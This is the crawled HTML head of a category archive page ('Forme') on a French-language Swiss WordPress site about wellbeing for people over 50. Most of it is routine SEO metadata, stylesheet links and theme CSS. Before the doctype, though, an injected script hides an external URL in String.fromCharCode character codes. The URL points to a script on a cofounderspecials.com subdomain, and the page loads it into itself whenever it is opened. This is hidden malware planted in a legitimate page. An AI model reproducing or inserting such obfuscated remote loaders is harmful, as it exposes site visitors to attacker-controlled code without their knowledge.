

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/category/bienetre/forme/
body_size: 24230
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/category/bienetre/forme/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Forme Archives | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/category/bienetre/forme/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forme Archives | Simone &amp; Kurt" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/category/bienetre/forme/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.simoneetkurt.ch/category/bienetre/forme/","url":"https://www.simoneetkurt.ch/category/bienetre/forme/","name":"Forme Archives | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"primaryImageOfPage":{"@id":"https://www.simoneetkurt.ch/category/bienetre/forme/#primaryimage"},"image":{"@id":"https://www.simoneetkurt.ch/category/bienetre/forme/#primaryimage"},"thumbnailUrl":"https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires.jpg","breadcrumb":{"@id":"https://www.simoneetkurt.ch/category/bienetre/forme/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/category/bienetre/forme/#primaryimage","url":"https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires.jpg","contentUrl":"https://www.simoneetkurt.ch/wp-content/uploads/2017/03/les-4-meilleurs-exercices-pour-les-cinquantenaires.jpg","width":1110,"height":400},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/category/bienetre/forme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Bien-être","item":"https://www.simoneetkurt.ch/category/bienetre/"},{"@type":"ListItem","position":3,"name":"Forme"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux de la catégorie Forme" href="https://www.simoneetkurt.ch/category/bienetre/forme/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1769082130' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
